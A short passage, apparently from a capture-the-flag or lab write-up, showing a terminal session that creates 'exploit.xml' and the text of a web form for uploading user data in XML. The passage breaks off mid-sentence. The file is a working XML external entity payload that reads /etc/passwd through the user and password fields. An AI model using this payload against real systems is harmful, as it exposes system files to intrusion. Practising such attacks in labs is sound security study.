 ┌──(root㉿lantana)-[~/Documents]
└─# vim exploit.xml
┌──(root㉿lantana)-[~/Documents]
└─# cat exploit.xml
<?xml version="1.0"?>
<!DOCTYPE creds [
  <!ENTITY test SYSTEM 'file:///etc/passwd'>
]>
<creds>
  <user>&test;</user>
  <password>&test;</password>
</creds>
Bulk user update
Upload an XML file with the structure
<creds> <user>username</user>
Browse... No file selected.
Upload
File uploaded and